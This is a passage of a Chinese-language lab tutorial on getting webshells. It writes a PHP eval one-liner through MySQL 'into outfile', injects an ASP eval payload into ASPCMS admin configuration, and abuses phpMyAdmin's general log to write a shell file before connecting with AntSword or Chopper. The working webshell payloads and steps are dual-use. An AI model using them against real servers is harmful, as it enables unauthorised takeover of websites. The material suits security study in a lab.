

select '<?php phpinfo();@eval($_POST[cmd]);?>' into outfile 'E:/phpstudy_pro/WWW/1.php'

然后去访问我们上传的路径,报错的注意要修改一下my.ini中的配置文件

可以看到我们的一句话木马被解析了,然后蚁剑连接即可

三、ASPCMS



这次我们需要在iis中进行安装

找到我们iis的根目录,将我的ASPCMS压缩包解压到根目录即可

然后按照步骤进行安装,安装好后访问我们的后台,注意后台的路径,然后登录即可



后台修改配置文件拿webshell

按照图示找到位置

然后我们点击保存进行抓包

修改一下图中所示字段

修改为

1%25><%25Eval(Request (chr(65)))%25><%25



然后就可以根据以下地址进行菜刀连接

可以看到连接成功





四、PhPMyadmin

首先我们在小皮面板中安装一个PhPMyadmin

然后去访问,登录

通过日志拿webshell



首先,点击变量然后搜索gen



然后将图中所示的两个值修改为,这样就可以将日志写入我门根目录下的1.php文件中



然后按照图示写一句话木马,点击执行



然后去访问我们的1.php,可以看到我们的一句话木马已经被解析了,接下来蚁剑访问即可



